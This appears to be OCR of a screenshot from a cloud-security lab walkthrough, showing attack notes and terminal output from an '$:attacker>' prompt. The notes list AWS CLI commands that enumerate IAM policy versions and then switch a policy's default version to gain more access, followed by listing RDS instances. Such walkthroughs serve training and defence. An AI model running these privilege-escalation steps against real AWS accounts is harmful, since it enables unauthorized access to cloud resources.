 Selection Find View Goto Tools Project Preferences Help
01 02reconnaissance.md 03exploitation.md 04post-exploitation.md tion
83
84
85 aws iam get-policy --policy-arn
"arn:aws:iam::$AWS_ACCOUNT_ID:policy/
EC2DataS3ReadWritePolicy" --profile paul
86
87 aws iam get-policy-version --policy-arn
"arn:aws:iam::$AWS_ACCOUNT_ID:policy/
EC2DataS3ReadWritePolicy" --version-id v1 --profile
paul
88
89 aws iam list-policy-versions --policy-arn
"arn:aws:iam::$AWS_ACCOUNT_ID:policy/
EC2DataS3ReadWritePolicy" --profile paul
90
91
92 aws iam get-policy-version --policy-arn
"arn:aws:iam::$AWS_ACCOUNT_ID:policy/
EC2DataS3ReadWritePolicy" --version-id v1 --profile
paul
93
94 aws iam get-policy-version --policy-arn
"arn:aws:iam::$AWS_ACCOUNT_ID:policy/
EC2DataS3ReadWritePolicy" --version-id v3 --profile
paul
95
96
97 aws iam get-policy-version --policy-arn
"arn:aws:iam::$AWS_ACCOUNT_ID:policy/
EC2DataS3ReadWritePolicy" --version-id v5 --profile
paul
98
99
100
101 aws iam set-default-policy-version --policy-arn
"arn:aws:iam::$AWS_ACCOUNT_ID:policy/
EC2DataS3ReadWritePolicy" --version-id v5 --profile
paul
102
103 aws rds describe-db-instances --profile paul
104
105 DONE !
]
},
"VersionId": "v3",
"IsDefaultVersion": false,
"CreateDate": "2022-11-03T15:07:49Z"
}
}
$:attacker>aws iam get-policy-version --policy-arn "arn:aws:iam::$AWS_ACCOUNT_
ID:policy/EC2DataS3ReadWritePolicy" --version-id v4 --profile paul
{
"PolicyVersion": {
"Document": {
"Version": "2012-10-17",
"Statement": [
{
"Sid": "VisualEditor0",
"Effect": "Allow",
"Action": [
"securityhub:EnableSecurityHub",
"securityhub:ListMembers",
"securityhub:GetUsage",
"securityhub:GetFindings",
"securityhub:UpdateActionTarget"
],
"Resource": "*"
}
]
},
"VersionId": "v4",
"IsDefaultVersion": false,
"CreateDate": "2022-11-03T15:07:51Z"
}
}
$:attacker>